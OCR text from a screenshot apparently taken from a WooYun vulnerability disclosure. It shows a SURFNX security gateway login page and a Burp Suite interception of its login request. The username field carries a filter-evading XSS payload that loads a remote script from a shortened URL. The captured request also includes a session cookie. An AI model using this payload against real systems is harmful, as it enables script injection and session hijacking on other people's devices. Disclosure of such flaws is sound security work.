 SURFNX安全网关 - Windows Internet Explorer
http://175.167.116.34/login.php
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 SURFNX安全网关 页面
请登录...
用户名
密码
登录
完成
Internet | 保护模式: 禁用
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://175.167.116.34:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login.php?action=logincheck&isajax=1 HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Pragma: no-cache
Referer: http://175.167.116.34/login.php
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: application/x-www-form-urlencoded
If-Modified-Since: Sat, 1 Jan 2000 00:00:00 GMT
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET4.0E; InfoPath.3)
Host: 175.167.116.34
Content-Length: 33
Cookie: PHPSESSID=07255babbffd632cb62d58b1b47e4720; just_logged_in=1; SAVETREE/repl_msg=; sizeSouth=180
ajax=1&username=<script/**/src=http://dwz.cn/1></script>&secretkey=123
www.wooyun.org